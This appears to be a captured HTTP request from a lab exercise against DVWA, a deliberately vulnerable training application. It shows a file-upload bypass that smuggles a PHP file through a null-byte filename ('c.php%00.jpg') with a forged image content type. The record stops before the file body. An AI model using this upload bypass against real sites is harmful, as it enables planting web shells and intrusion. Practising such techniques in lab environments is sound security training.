 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.10.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------15316360312530
Content-Length: 10734
Referer: http://192.168.10.100/DVWA/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=bh0p6jrd63po3oprjretn8ho61
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------15316360312530
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------15316360312530
Content-Disposition: form-data; name="uploaded"; filename="c.php%00.jpg"
Content-Type: image/jpeg